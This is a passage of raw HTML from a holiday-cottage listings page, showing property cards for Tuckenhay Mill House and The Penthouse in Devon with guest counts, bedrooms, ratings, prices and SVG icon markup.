class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/tuckenhay-mill-tuckenhay-mill-house-fub" aria-label="Link to Tuckenhay Mill - Tuckenhay Mill House" title="Link to Tuckenhay Mill - Tuckenhay Mill House" target="_blank" rel="noopener noreferrer"><img alt="Outdoor swimming pool | Tuckenhay Mill - Bow Creek, between Dartmouth and Totnes" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/935/300/935667.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Bow Creek, between Dartmouth and Totnes, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/tuckenhay-mill-tuckenhay-mill-house-fub" aria-label="Tuckenhay Mill - Tuckenhay Mill House" title="Tuckenhay Mill - Tuckenhay Mill House" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Tuckenhay Mill - Tuckenhay Mill House</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="5 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Hot Tub</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">11 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">11</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">5 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">5</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">3 Bathrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">3</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 1 Pet </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 4.9 out of 5" title="Reevoo rating - 4.9 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.9</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>1,516</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/tuckenhay-mill-tuckenhay-mill-house-fub" target="_blank" aria-label="view Tuckenhay Mill - Tuckenhay Mill House (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/tuckenhay-mill-tuckenhay-mill-house-fub" title="Tuckenhay Mill - Tuckenhay Mill House" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/the-penthouse-dhleec8" aria-label="Link to The Penthouse" title="Link to The Penthouse" target="_blank" rel="noopener noreferrer"><img alt="Fantastic views from property | The Penthouse, Dartmouth" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/137/300/1377570.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">8 Lee Court, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/the-penthouse-dhleec8" aria-label="The Penthouse" title="The Penthouse" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">The Penthouse</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="4 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Car parking on site</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">4 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">4</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bathrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg 